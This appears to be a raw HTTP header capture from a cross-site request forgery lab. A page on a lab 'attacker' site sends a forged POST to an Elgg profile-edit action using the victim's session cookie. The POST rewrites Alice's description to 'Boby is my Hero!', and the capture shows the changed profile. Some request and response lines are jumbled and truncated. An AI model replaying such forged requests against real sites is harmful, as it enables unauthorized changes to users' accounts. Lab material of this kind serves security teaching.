 http://www.csrflabattacker.com/
GET HTTP/1.1 200 OK
Host: www.csrflabattacker.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60
Accept: text/html,application/xhtml+xml,application/xml
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Date: Mon, 15 Apr 2019 21:11:12 GMT
Server: Apache/2.4.18 (Ubuntu)
Last-Modified: Mon, 15 Apr 2019 21:10:43 GMT
ETag: "3d3-5869815d926b1-gzip"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 503
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
http://www.csrflabelgg.com/action/profile/edi
POST HTTP/1.1 302 Found
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60
Accept: text/html,application/xhtml+xml,application/xml
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
Cookie: Elgg=12nfhsodn8o973ch1m1ka4hpf6
Connection: keep-alive
Upgrade-Insecure-Requests: 1
name=alice&briefdescription=Boby is my Hero!&
Date: Mon, 15 Apr 2019 21:11:12 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: http://www.csrflabelgg.com/profile/alice
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
http://www.csrflabelgg.com/profile/alice
POST HTTP/1.1 200 OK
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60
Accept: text/html,application/xhtml+xml,application/xml
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
CSRF Lab Site
Activity Blogs Bookmarks Files Groups More »
Add widgets
alice
Brief description: Boby is my Hero!
Edit profile
Edit avatar
Blogs
Bookmarks
Files
Pages
Wire posts
Friends
Powered by Elgg